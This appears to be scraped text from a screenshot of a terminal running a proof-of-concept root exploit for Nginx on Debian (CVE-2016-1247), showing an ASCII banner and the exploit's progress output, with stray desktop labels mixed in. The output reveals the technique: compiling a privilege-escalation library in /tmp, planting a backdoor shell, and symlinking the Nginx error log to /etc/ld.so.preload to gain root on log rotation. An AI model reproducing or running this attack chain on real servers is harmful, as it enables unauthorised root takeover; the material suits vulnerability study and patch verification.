 sh-4.1$ ./nginxed-root.sh /var/log/nginx/error.log
 _______________________________
< Is your server (N)jinxed ? ;o >
 -------------------------------
           \
            \          __---__
                    _-       /--______
               __--( /     \ )XXXXXXXXXXX\v.
             .-XXX(   O   O  )XXXXXXXXXXXXXXX-
            /XXX(       U     )        XXXXXXX\
          /XXXXX(              )--_  XXXXXXXXXXX\
         /XXXXX/ (      O     )   XXXXXX   \XXXXX\
         XXXXX/   /            XXXXXX   \__ \XXXXX
         XXXXXX__/          XXXXXX         \__---->
 ---___  XXX__/          XXXXXX      \__         /
   \-  --__/   ___/\  XXXXXX            /  ___--/=
    \-\    ___/    XXXXXX              '--- XXXXXX
       \-\/XXX\ XXXXXX                      /XXXXX
         \XXXXXXXXX   \                    /XXXXX/
          \XXXXXX      >                 _/XXXXX/
            \XXXXX--__/              __-- XXXX/
             -XXXXXXXX---------------  XXXXXX-
                \XXXXXXXXXXXXXXXXXXXXXXXXXX/
                  ""VXXXXXXXXXXXXXXXXXXV""
File System
Home
Nginx (Debian-based distros) - Root Privilege Escalation PoC Exploit (CVE-2016-1247)
nginxed-root.sh (ver. 1.0)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
KALI
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
the quieter you become,
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 www-data www-data 926536 Jan  2 21:00 /tmp/nginxrootsh
[+] The server appears to be (N)jinxed (writable logdir) ! :) Symlink created at:
lrwxrwxrwx 1 www-data www-data 18 Jan  2 21:00 /var/log/nginx/error.log -> /etc/ld.so.preload
[+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from cron.daily at 6:25
am...